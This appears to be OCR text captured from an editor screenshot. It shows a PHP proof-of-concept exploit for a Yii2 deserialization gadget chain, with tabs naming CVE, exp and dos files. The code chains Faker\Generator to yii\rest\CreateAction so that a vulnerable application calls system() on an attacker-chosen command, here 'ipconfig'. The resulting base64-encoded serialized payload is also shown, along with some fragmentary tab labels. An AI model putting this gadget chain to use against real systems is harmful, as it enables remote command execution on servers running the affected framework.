 OPEN
dos.py
test.php
CreateAction.php
TestController.php
Generator.php
dos
test
Cre
Tes
Ger
xxx.
Bat
exp
SM
web
CVE
xxx
We
con
mat
1 <?php
2 namespace yii\rest{
3 class CreateAction{
4 public $checkAccess;
5 public $id;
6
7 public function __construct(){
8 $this->checkAccess = 'system';
9 $this->id = 'ipconfig';
10 }
11 }
12 }
13 namespace Faker{
14 use yii\rest\CreateAction;
15
16 class Generator{
17 protected $formatters;
18
19 public function __construct(){
20 $this->formatters['close'] = [new CreateAction(), 'run'];
21 }
22 }
TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYW
RlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7
aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2h
lY2tBY2Nlc3MiO3M6Njoic3lzdGVtIjtzOjI6ImlkIjtzOjg6ImlwY29uZmlnIjt9aToxO3M6MzoicnVuIjt9fX19[
Finished in 0.1s]